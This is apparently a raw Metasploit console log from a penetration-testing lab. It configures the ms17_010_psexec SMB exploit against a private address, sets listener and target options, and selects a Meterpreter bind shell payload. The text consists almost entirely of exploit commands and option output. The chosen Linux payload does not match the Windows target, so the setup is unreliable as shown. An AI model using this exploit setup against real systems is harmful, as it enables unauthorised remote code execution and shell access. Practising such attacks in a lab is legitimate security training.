 Name      Current Setting  Required  Description
----      ---------------  --------  -----------
EXITFUNC  thread           yes       Exit technique (Accepted: '', seh, thread, process, none)
LHOST     192.168.79.138   yes       The listen address (an interface may be specified)
LPORT     4444             yes       The listen port
Exploit target:
Id  Name
--  ----
0   Automatic
View the full module info with the info, or info -d command.
msf6 exploit(windows/smb/ms17_010_psexec) > set rhost 192.168.33.33
rhost => 192.168.33.33
msf6 exploit(windows/smb/ms17_010_psexec) > set payload linux/x64/meterpreter/bind_tcp
payload => linux/x64/meterpreter/bind_tcp
msf6 exploit(windows/smb/ms17_010_psexec) > show options
Module options (exploit/windows/smb/ms17_010_psexec):
Name                  Current Setting                         Required  Description
----                  ---------------                         --------  -----------
DBGTRACE              false                                   yes       Show extra debug trace info
LEAKATTEMPTS          99                                      yes       How many times to try to leak transaction
NAMEDPIPE                                                     no        A named pipe that can be connected to (leave blank for auto)
NAMED_PIPES           /usr/share/metasploit-framework/data/w  yes       List of named pipes to check
ordlists/named_pipes.txt
RHOSTS                192.168.33.33                           yes       The target host(s), see https://docs.metasploit.com/docs/using-metasp
loit/basics/using-metasploit.html
RPORT                 445                                     yes       The Target port (TCP)
SERVICE_DESCRIPTION                                           no        Service description to be used on target for pretty listing
SERVICE_DISPLAY_NAME                                          no        The service display name
SERVICE_NAME                                                  no        The service name
SHARE                 ADMIN$                                  yes       The share to connect to, can be an admin share (ADMIN$,C$,...) or a n
ormal read/write folder share
SMBDomain             .                                       no        The Windows domain to use for authentication
SMBPass                                                       no        The password for the specified username
SMBUser                                                       no        The username to authenticate as
Payload options (linux/x64/meterpreter/bind_tcp):
Name   Current Setting  Required  Description